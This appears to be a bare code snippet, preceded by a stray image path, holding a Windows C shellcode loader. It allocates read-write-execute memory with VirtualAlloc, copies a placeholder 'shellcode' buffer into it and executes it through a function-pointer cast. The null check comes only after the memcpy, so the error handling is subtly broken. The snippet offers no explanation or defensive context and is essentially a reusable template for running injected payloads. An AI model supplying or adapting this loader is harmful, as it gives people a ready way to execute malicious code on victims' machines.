 #include <stdio.h>
#include <Windows.h>
unsigned char buf[] = "shellcode......";
int main() {
    PVOID p=NULL;
    p= (char*)VirtualAlloc(NULL,sizeof(buf),MEM_COMMIT,PAGE_EXECUTE_READWRITE);
    memcpy(p,buf,sizeof (buf));
    if (p==NULL){
        printf("error");
    }
    ((  void(*)() ) p) ();
    return 0;
}